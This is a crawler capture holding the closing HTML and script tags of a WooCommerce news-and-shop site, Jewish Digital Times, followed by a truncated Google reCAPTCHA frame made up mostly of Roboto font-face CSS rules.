	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f5f2711c51","remove_from_wishlist_nonce":"a5a29f3c4a","reload_wishlist_and_adding_elem_nonce":"37e499405c","load_mobile_nonce":"2858aa1fa7","delete_item_nonce":"913ba3d067","save_title_nonce":"45aa4bc085","save_privacy_nonce":"ed2d45a574","load_fragments_nonce":"66d1095e15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"1bc2653b83"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vsyy6ggb2q80
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
